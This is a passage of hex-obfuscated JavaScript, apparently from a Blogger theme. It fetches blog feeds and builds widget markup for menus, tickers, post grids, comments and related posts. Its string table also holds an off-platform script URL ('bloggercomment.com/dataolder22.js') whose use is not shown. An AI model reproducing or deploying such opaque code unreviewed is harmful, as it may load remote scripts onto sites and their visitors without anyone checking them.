creen','&#xF23A;','body','<div\x20class=\x22loading-icon\x22/>','</span><h2\x20class=\x22entry-title\x22>','\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22','comments-system-default','<style>.flex-section\x20.outer-container{flex-direction:initial;}</style>','\x20of\x20','noTitle','</h2><div\x20class=\x22post-snip\x22>','<div\x20class=\x22post-wrap\x22>','gd$image','\x22/></a></div><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>','trending\x20||\x20featured\x20||\x20block1\x20||\x20block2\x20||\x20block3\x20||\x20video\x20||\x20grid1\x20||\x20sidebar\x20||\x20comments\x20||\x20related\x20||\x20card','<div\x20class=\x22search-box\x22><div\x20class=\x22search-thumb\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22','<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search/label/','keyCode','\x22><span\x20class=\x22comment-image\x22><img\x20class=\x22snip-thumbnail\x22\x20data-src=\x22','</div><h2\x20class=\x22entry-title\x22><a\x20href=\x22','buttons','(left-sidebar)','(contact-form)','&by-date=true&max-results=4&amp=1','grid1','<div\x20class=\x22mega-box\x22><div\x20class=\x22Mega-img-ui\x22><div\x20class=\x22post-filter-link\x20','cookie','<div\x20class=\x22my-grid\x22>','27709laaeRn','(alert-success)','17552gydoBB','block1','scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=','<div\x20class=\x22video-wrapper\x22>','.post-body\x20strike','.tociki-title','\x22\x20target=\x22','#mobile-menu','.post-body','select','<div\x20class=\x22block-combo\x22>','</p></div></a></div>','download','.grid-posts','_blank','<div\x20class=\x22comments-box\x22><a\x20class=\x22engine-link\x22\x20href=\x22','dark','#search-flex','createElement','comments','#blog-pager\x20.loading','/search/?q=','.dark-toggle-flex','\x22/></a></div>','.my-menu','input','<li\x20class=\x22','cookiesgmag','#show-comment-form','9901524yhNIfE','2NCaUVj','</span></div></div><a\x20class=\x22post-filter-link\x20','shortcode','.menu\x20li','cookies-show','/s220','append','thumbnail','text','getItem','\x22\x20class=\x22next\x20btn\x22>Next</a>','html,body','</a></div>','.contact-form','.follow-by-email-title','from','/search','entry','#cookies-iki','667005ZhuOeG','head','<!--\x20nextpage\x20-->','block2','css','html','url','.pagination','15520904hSINEn','showMore','<input\x20id=\x22showlink\x22\x20readonly=\x22readonly\x22\x20type=\x22text\x22\x20value=\x22\x20','.profile-info\x20.description-links','theiaStickySidebar','.widget-title','/search/?amp=1&q=%7C&max-results=','keydown','getMonth','darkmode','00wy9zw057rt','push','feed','&#xF30A;','mega-menu','appendChild','load\x20resize\x20scroll','\x22\x20class=\x22read-more\x22\x20href=\x22','(right-sidebar)','p.comment-content','scroll','video','&#xF26C;','html,\x20body','custom','active-search','getFullYear','.hentry\x20h1.entry-title','<div\x20class=\x22widget\x22>','\x22/></span><span\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>','<div\x20class=\x22alert-message\x20error\x22>','\x22><div\x20class=\x22block-thumb\x22><a\x20class=\x22post-filter-link\x20','block3','preventDefault','#header-wrapper\x20.hamburger-container','info','related','<div\x20class=\x22fb-comments\x22\x20data-width=\x22100%\x22\x20data-href=\x22','mode','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCM1XKTxfBwGUr4tVhIO1DvW9ZnDvv6uTZ12h0bnTLm-YFU5s2Wx0vf3dhby5HzsY_PcK1FhDJuuxSfkfTVObK71SGEQk_DaPQJO1ptrhm4wCFJizrbw3vc7MuclWoLRLXJaFf9IpAEGA/w72-h72-p-k-no-nu/avatar.jpg','\x22></i></div><div\x20class=\x22card-info\x22><span\x20class=\x22card-title\x22>','search','<div\x20class=\x22featured-box\x20item','getElementsByTagName','GET','setDate','<span\x20class=\x22post-author\x22>','</span></div></div></div>','(alert-warning)','.hamburger,\x20.hide-mobile-menu','(code-box)','parent','target','post','getButton','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22>','data-normal','Menuiki','(toc)','megamenu','</div></div>','round','replaceText','\x22/></a><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>','show-share','/feeds/comments/default?alt=json&max-results=','\x22><a\x20class=\x22megamenu-thumb\x22\x20href=\x22','#lower-ad\x20.widget','.post-prev\x20a\x20.navigation-posts\x20p','#post-placeholder','.sibForm\x20.widget-content','<a\x20href=\x22#page=','\x22><span\x20class=\x22post-filter-link\x20\x20background-layer\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','scrollTop','\x22><a\x20class=\x22post-filter-inner\x20','#upper-ad\x20.widget','hasClass','hashchange','<div\x20class=\x22my-ajax\x22>','<div\x20class=\x22video-frame\x22><iframe\x20id=\x22youtube\x22\x20width=\x22100%\x22\x20height=\x22360\x22\x20src=\x22https://www.youtube.com/embed/$1\x22\x20frameborder=\x220\x22\x20allow=\x22autoplay;\x20accelerometer;\x20gyroscope;\x20encrypted-media;\x20picture-in-picture\x22\x20allowfullscreen></iframe></div>','.mobile-menu\x20ul\x20li\x20a','active-search\x20spring-open','\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','size','//img1.blogblog.com/img/blank.gif','//img1.blogblog.com/img/b16-rounded.gif','.overlay,\x20#overlay-id','\x22\x20data-src=\x22','Today\x20|\x20','attr','none','<div\x20class=\x22square-posts\x20item','<div\x20class=\x22square-wrapper\x22>','.widget.HTML','.post-filter','product','</span>','replaceWith','.comment-replybox-thread','\x22\x20title=\x22','#tociki\x20li\x20a','category','loaded','author','focus','fadeOut','one','\x22/></a></div><div\x20class=\x22entery-category-box\x22><div\x20class=\x22card-healine\x22>','src','recent','postAuthorLabel','page','click','stopPropagation','name','<div\x20class=\x22block-step\x20item','random','.description-links','//bloggercomment.com/dataolder22.js',',height=','label','.footer-primary\x20ul.colorful-ico','date','<span\x20class=\x22firstword\x22>','load','#mainContent','location','style','\x22><span\x20class=\x22post-filter-link\x20background-layer\x20\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','<style>.flex-section\x20.outer-container{flex-direction:row-reverse;}</style>','opened','.inpost-ad','.search-button-flex','<div\x20class=\x22raw-main-wrapper\x22>','.grid-posts\x20.hentry\x20.snip-thumbnail','clone','days','ajax','<div\x20class=\x22modal-grid\x20item','1570sewQyd','<div\x20class=\x22block-wrapper\x22>','<div\x20class=\x22tociki-pro\x22><div\x20class=\x22tociki-inner\x22><a\x20href=\x22javascript:;\x22\x20class=\x22tociki-title\x22\x20role=\x22button\x22\x20title=\x22Table\x20of\x20Contents\x22><span\x20class=\x22tociki-title-text\x22>','<div\x20class=\x22link-snip\x22><a\x20href=\x22','dateIco','data','async','#original-menu','<div\x20class=\x22alert-message\x20success\x22>','text/javascript','\x22><span\x20class=\x22post-filter-link\x20','\x22/></span><div\x20class=\x22comment-hero\x22><h2\x20class=\x22entry-title\x20cmm-title\x22>','length','#main-ads-post','</a>','<div\x20class=\x22breaking-ticker\x22>','fadeIn','facebook','.ProPosts-related','find','trending','>\x20.m-sub','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22\x20datetime=\x22','.comments\x20.toplevel-thread\x20>\x20#top-continue','#darkroom,\x20#darkroom1,\x20#darkroom2','icon'];_0x2742=function(){return _0x14962b;};return _0x2742();}function _shortcodeiki(_0xaf3f48,_0x384e8f,_0x25d07b){var _0x44fcdb=_0x14e5;if(Array[_0x44fcdb(0x1d8)](_0xaf3f48)){for(_0x384e8f=0x0,_0x25d07b=Array(_0xaf3f48[_0x44fcdb(0x14c)]);_0x384e8f<_0xaf3f48[_0x44fcdb(0x14c)];_0x384e8f++)_0x25d07b[_0x384e8f]=_0xaf3f48[_0x384e8f];return _0x25d07b;}return Array[_0x44fcdb(0x235)](_0xaf3f48);}function tShortcode(_0x27b68d,_0x101a31,_0x54f7bc){var _0x554475=_0x14e5;return!!(_0x27b68d=[][_0x554475(0x187)](_shortcodeiki(_0x27b68d[_0x554475(0x1de)](/(?:(#[a-zA-Z]{0,})=\(([^\)]+)\))/g)))[_0x554475(0x153)](function(_0x37da25){var _0x188dd3=_0x554475;return _0x37da25[0x1][_0x188dd3(0x1cd)]('#')[0x1]===_0x101a31;}))&&_0x27b68d[0x2];}$(function(){var _0x447ff4=_0x14e5;function _0x13c14d(){var _0x2d6ab0=_0x14e5;return _0x2d6ab0(0x17e)+tMessages[_0x2d6ab0(0x162)]+_0x2d6ab0(0x2a1);}function _0x14d5e2(_0x301187,_0x2bfe26){return _0x301187[_0x2bfe26]['link'];}function _0x296e33(_0x5e583f,_0x4884f5){var _0x2d0bf1=_0x14e5;return _0x5e583f[_0x4884f5][_0x2d0bf1(0x195)];}function _0x41ecf7(_0x1585a3,_0x592538){var _0x505520=_0x14e5;return _0x1585a3[_0x592538][_0x505520(0x22d)][_0x505520(0x121)];}function _0x1ccd04(_0x184920,_0x359f05){return _0x184920[_0x359f05]['authorimage'];}function _0x108f90(_0x511e6a,_0xbe8726){var _0x4757c9=_0x14e5;return _0x511e6a[_0xbe8726][_0x4757c9(0x22d)]['type'];}function _0x1c60ca(_0x44f786,_0x26ebb9){var _0x5c2b19=_0x14e5;return _0x44f786[_0x26ebb9][_0x5c2b19(0x12f)];}function _0x24fa21(_0x923c04,_0x3b877a){var _0x3e44a8=_0x14e5;return _0x923c04[_0x3b877a][_0x3e44a8(0x19e)];}function _0x1809e7(_0x48f24d,_0x4cd63f){return _0x48f24d[_0x4cd63f]['author'];}function _0x4a00ad(_0x363b4c,_0x347c09){var _0x22a047=_0x14e5;return _0x363b4c[_0x347c09][_0x22a047(0x2a6)];}function _0x43ac1a(_0x2f16ba,_0x335cfc){return _0x2f16ba[_0x335cfc]['summary'];}function _0x36237d(_0x504605,_0x29de19,_0x43b1a1){var _0x2f06c0=_0x14e5;return _0x43b1a1=_0x504605[_0x29de19]['author'][0x0][_0x2f06c0(0x1f6)][_0x2f06c0(0x121)]['replace'](_0x2f06c0(0x22b),_0x2f06c0(0x175)),blankImg=_0x2f06c0(0x268),_0x43b1a1=_0x43b1a1[_0x2f06c0(0x173)](_0x2f06c0(0x295),blankImg)[_0x2f06c0(0x173)](_0x2f06c0(0x296),blankImg);}function _0x1cf8da(){var _0x984be7=_0x14e5;$('.search-section')[_0x984be7(0x167)](function(_0x86407e,_0x3e300b,_0x50a404,_0x4e7d84,_0x48d36d){var _0x4c23a8=_0x984be7,_0x593bbd=$(this);_0x50a404='search',_0x48d36d=_0x4c23a8(0x21d)+(_0x4e7d84=$(_0x4c23a8(0x174))[_0x4c23a8(0x1c6)]()[_0x4c23a8(0x1c0)]())+_0x4c23a8(0x1ca),''!=_0x4e7d84&&_0x4e7d84!=localStorage[_0x4c23a8(0x1e3)]&&(localStorage[_0x4c23a8(0x1e3)]=_0x4e7d84,_0x23643c(_0x593bbd,'4',_0x4c23a8(0x26a),_0x50a404,_0x4e7d84,_0x48d36d));});}function _0x53bc01(){var _0x3c9b42=_0x14e5;$(_0x3c9b42(0x15e))[_0x3c9b42(0x167)](function(_0x437bf2,_0x6975f9,_0x40c3a6,_0x3b4964){var _0x48a835=_0x3c9b42,_0x517c37=$(this);_0x48a835(0x276)==tShortcode((_0x3b4964=_0x517c37[_0x48a835(0x22e)]())[_0x48a835(0x1bc)]()[_0x48a835(0x1c0)](),_0x48a835(0x1db))&&(_0x517c37[_0x48a835(0x177)](_0x48a835(0x18b)),_0x3b4964=0x0!=(_0x3b4964=tShortcode(_0x3b4964,_0x48a835(0x195)))?_0x3b4964:'You\x20Might\x20Like',$(window)['on'](_0x48a835(0x251),function _0x5a1344(){var _0x26229b=_0x48a835;$(window)[_0x26229b(0x28a)]()+$(window)[_0x26229b(0x1e7)]()>=_0x517c37[_0x26229b(0x161)]()[_0x26229b(0x182)]&&($(window)[_0x26229b(0x1b0)](_0x26229b(0x251),_0x5a1344),_0x3b374b(_0x517c37,'1',_0x26229b(0x129),_0x26229b(0x1b5),_0x3b4964));})[_0x48a835(0x1e0)](_0x48a835(0x255)));});}function _0x40dd3b(){var _0x5f3c03=_0x14e5;$(_0x5f3c03(0x138))[_0x5f3c03(0x167)](function(){var _0x203d2e=_0x5f3c03,_0x109a38=$(_0x203d2e(0x190))[_0x203d2e(0x22e)]();$(this)[_0x203d2e(0x23e)](_0x203d2e(0x25d)+_0x109a38+_0x203d2e(0x178));});}function _0x3b374b(_0x4e1534,_0x2f8e3c,_0x5ccbb4,_0x3df451,_0x991736){var _0x3e5f7f=_0x14e5;_0x3e5f7f(0x209)!=_0x3df451&&_0x3e5f7f(0x23c)!=_0x3df451&&_0x3e5f7f(0x261)!=_0x3df451&&_0x3e5f7f(0x256)!=_0x3df451&&_0x3e5f7f(0x202)!=_0x3df451||(_0x5ccbb4[_0x3e5f7f(0x1af)](_0x3e5f7f(0x122),_0x3e5f7f(0x129))?(e=showMoreText,e=''!=e?e:tMessages[_0x3e5f7f(0x242)],_0x4e1534[_0x3e5f7f(0x274)]()[_0x3e5f7f(0x153)](_0x3e5f7f(0x246))[_0x3e5f7f(0x22c)]('<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search\x22>'+e+_0x3e5f7f(0x14e))):(e=showMoreText,e=''!=e?e:tMessages[_0x3e5f7f(0x242)],_0x4e1534[_0x3e5f7f(0x274)]()[_0x3e5f7f(0x153)](_0x3e5f7f(0x246))[_0x3e5f7f(0x22c)](_0x3e5f7f(0x1fa)+_0x5ccbb4+'\x22>'+e+_0x3e5f7f(0x14e)))),_0x3e5f7f(0x154)==_0x3df451||_0x3e5f7f(0x169)==_0x3df451||_0x3e5f7f(0x209)==_0x3df451||_0x3e5f7f(0x23c)==_0x3df451||_0x3e5f7f(0x261)==_0x3df451||_0x3e5f7f(0x256)==_0x3df451||'grid1'==_0x3df451||_0x3e5f7f(0x265)==_0x3df451||_0x3e5f7f(0x1b5)==_0x3df451||_0x3e5f7f(0x1a2)==_0x3df451||_0x3e5f7f(0x21b)==_0x3df451?_0x23643c(_0x4e1534,_0x2f8e3c,_0x5ccbb4,_0x3df451,_0x991736):_0x4e1534['html'](_0x13c14d());}function _0x48d45c(_0xe242ae,_0x562eee,_0x135f1c,_0x1eb306){var _0x49d5d7=_0x14e5;return _0x562eee[_0x49d5d7(0x1af)]('recent')?_0x1eb306=_0x49d5d7(0x18e)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('random')?_0x1eb306=_0x49d5d7(0x247)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('search')?_0x1eb306=_0x49d5d7(0x21d)+_0x135f1c+_0x49d5d7(0x201):_0x562eee[_0x49d5d7(0x1af)](_0x49d5d7(0x1a5))?_0x1eb306=_0x49d5d7(0x282)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('random')&&_0x562eee['match'](_0x49d5d7(0x122))&&_0x562eee[_0x49d5d7(0x1af)]('search')||(_0x1eb306=_0x49d5d7(0x15d)+_0x562eee+'?amp=1&max-results='+_0xe242ae),_0x1eb306;}function _0x23643c(_0x5308e9,_0x48bd2f,_0x10e788,_0x3f7784,_0x3ac5b1,_0x3049f0){var _0x424294=_0x14e5;$[_0x424294(0x13e)]({'type':_0x424294(0x26d),'url':_0x48d45c(_0x48bd2f,_0x10e788,_0x3ac5b1),'cache':!0x0,'dataType':_0x424294(0x21b)==_0x3f7784?'json':_0x424294(0x23e),'beforeSend':function(_0x2294d9){var _0x222d36=_0x424294;switch(_0x3f7784){case _0x222d36(0x27c):_0x5308e9[_0x222d36(0x22c)](_0x222d36(0x1bb))['addClass'](_0x222d36(0x2a7)),_0x5308e9[_0x222d36(0x1cf)](_0x222d36(0x24f));break;case _0x222d36(0x154):_0x5308e9[_0x222d36(0x23e)](_0x222d36(0x1ed))[_0x222d36(0x274)]()[_0x222d36(0x153)]('.widget-content')['addClass'](_0x222d36(0x1b2));break;case _0x222d36(0x26a):case'featured':case _0x222d36(0x209):case _0x222d36(0x23c):case _0x222d36(0x261):case _0x222d36(0x202):case'video':case _0x222d36(0x1a2):case _0x222d36(0x21b):case _0x222d36(0x265):case _0x222d36(0x1b5):_0x5308e9[_0x222d36(0x23e)](_0x222d36(0x1ed))[_0x222d36(0x274)]()[_0x222d36(0x1cf)](_0x222d36(0x1be)+_0x3f7784+_0x222d36(0x1aa));}},'success':function(_0x48e90a){var _0x4cdb44=_0x424294,_0x15757c='';switch(_0x3f7784){case'megamenu':_0x15757c+=_0x4cdb44(0x17d);break;case _0x4cdb44(0x154):_0x15757c+=_0x4cdb44(0x14f);break;case'search':_0x15757c+=_0x4cdb44(0x28f);break;case _0x4cdb44(0x169):_0x15757c+='<div\x20class=\x22featured-grid-all\x22>';break;case _0x4cdb44(0x209):_0x15757c+=_0x4cdb44(0x13a);break;case'block2':_0x15757c+=_0x4cdb44(0x141);break;case _0x4cdb44(0x261):_0x15757c+=_0x4cdb44(0x29d);break;case'video':_0x15757c+=_0x4cdb44(0x20b);break;case _0x4cdb44(0x202):_0x15757c+=_0x4cdb44(0x205);break;case _0x4cdb44(0x1a2):_0x15757c+='<div\x20class=\x22my-sidebar\x22>';break;case _0x4cdb44(0x21b):_0x15757c+='<div\x20class=\x22comment-list\x22>';break;case _0x4cdb44(0x265):_0x15757c+='<div\x20class=\x22my-related\x22>';break;case'card':_0x15757c+=_0x4cdb44(0x1f5);break;default:_0x15757c+=_0x4cdb44(0x1d2);}var _0x30803f=_0x4cdb44(0x21b)==_0x3f7784?_0x48e90a[_0x4cdb44(0x24d)][_0x4cdb44(0x237)]:JSON[_0x4cdb44(0x19a)]($(_0x48e90a)[_0x4cdb44(0x153)]('#native-feed')[_0x4cdb44(0x22e)]())[_0x4cdb44(0x24d)]['entry'];if(null!=_0x30803f){for(var _0x25a538=0x0;_0x25a538<_0x30803f[_0x4cdb44(0x14c)];_0x25a538++){if(_0x4cdb44(0x21b)===_0x3f7784)var _0x2bd4c4=_0x36237d(_0x30803f,_0x25a538),_0x38500a=_0x30803f[_0x25a538]['link'][0x2][_0x4cdb44(0x18b)],_0x29c5f6=_0x30803f[_0x25a538][_0x4cdb44(0x2a8)][0x0][_0x4cdb44(0x127)]['$t'],_0x34a6ff=_0x30803f[_0x25a538][_0x4cdb44(0x195)]['$t']?_0x30803f[_0x25a538][_0x4cdb44(0x195)]['$t']:tMessages[_0x4cdb44(0x1f3)];else{_0x38500a=_0x14d5e2(_0x30803f,_0x25a538),_0x34a6ff=_0x296e33(_0x30803f,_0x25a538);var _0x4be476=_0x1c60ca(_0x30803f,_0x25a538),_0x2a544a=_0x24fa21(_0x30803f,_0x25a538),_0x1f3124=(_0x29c5f6=_0x1809e7(_0x30803f,_0x25a538),_0x2bd4c4=_0x1ccd04(_0x30803f,_0x25a538),_0x4a00ad(_0x30803f,_0x25a538)),_0x52a9dd=_0x41ecf7(_0x30803f,_0x25a538),_0xc60451=_0x108f90(_0x30803f,_0x25a538),_0x1c180f=_0x43ac1a(_0x30803f,_0x25a538);}var _0x33a1b1='';switch(_0x3f7784){case'megamenu':_0x15757c+=_0x4cdb44(0x203)+_0xc60451+_0x4cdb44(0x283)+_0x38500a+_0x4cdb44(0x18a)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a></div></div><div\x20class=\x22featured-meta\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x156)+_0x2a544a+'\x22>'+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x154):_0x15757c+='<div\x20class=\x22tickerNews\x20item'+_0x25a538+_0x4cdb44(0x28b)+_0xc60451+'\x22\x20href=\x22'+_0x38500a+'\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+'\x22\x20data-src=\x22'+_0x52a9dd+_0x4cdb44(0x280)+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x26a):_0x15757c+=_0x4cdb44(0x1f9)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x1bd)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x169):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x26b)+_0x25a538+'\x22><a\x20class=\x22post-filter-inner\x20gaint\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x135)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x25e)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages['postAuthorLabel']+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x168):(0x1===_0x25a538?_0x4cdb44(0x1d4):'')+_0x4cdb44(0x26b)+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20'+_0xc60451+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></span></a><div\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x209):_0x15757c+=_0x4cdb44(0x128)+_0x25a538+_0x4cdb44(0x260)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x1f7)+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x23c):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x186)+_0x25a538+_0x4cdb44(0x170)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270):(0x1===_0x25a538?_0x4cdb44(0x212):'')+_0x4cdb44(0x186)+_0x25a538+'\x22><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x227)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x21f);break;case _0x4cdb44(0x261):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x29c)+_0x25a538+_0x4cdb44(0x170)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+'\x22\x20data-src=\x22'+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x194)+_0x1c180f+'</p><div\x20class=\x22post-snip\x22>'+tMessages[_0x4cdb44(0x123)]+'<span\x20class=\x22post-author\x22>'+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+'</span></div><a\x20aria-label=\x22'+_0x34a6ff+_0x4cdb44(0x252)+_0x38500a+'\x22>Leia\x20agora</a></div></div>':(0x1===_0x25a538?'<div\x20class=\x22square-combo\x22>':'')+'<div\x20class=\x22square-posts\x20item'+_0x25a538+'\x22><a\x20class=\x22post-filter-link\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x256):_0x15757c+=0x0===_0x25a538?'<div\x20class=\x22video-module\x20item'+_0x25a538+'\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22'+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x16b)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x166):(0x1===_0x25a538?_0x4cdb44(0x192):'')+_0x4cdb44(0x1d9)+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x16b)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+'</span><span\x20class=\x22post-date\x22>'+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x166);break;case _0x4cdb44(0x202):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x13f)+_0x25a538+_0x4cdb44(0x28b)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x289)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x25e)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x168):(0x1===_0x25a538?_0x4cdb44(0x15b):'')+'<div\x20class=\x22modal-grid\x20item'+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+_0x4cdb44(0x14a)+_0xc60451+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></span></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case'comments':_0x15757c+=_0x4cdb44(0x217)+_0x38500a+_0x4cdb44(0x1fc)+_0x2bd4c4+_0x4cdb44(0x14b)+_0x29c5f6+'</h2><p\x20class=\x22comment-snippet\x22>'+_0x34a6ff+_0x4cdb44(0x213);break;case'sidebar':_0x15757c+='<div\x20class=\x22sidebarui-posts\x22><div\x20class=\x22glax-img\x22><a\x20class=\x22post-filter-link\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a></div><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+'</span></div></div></div>';break;case'related':_0x15757c+=_0x4cdb44(0x1ad)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x17c)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case 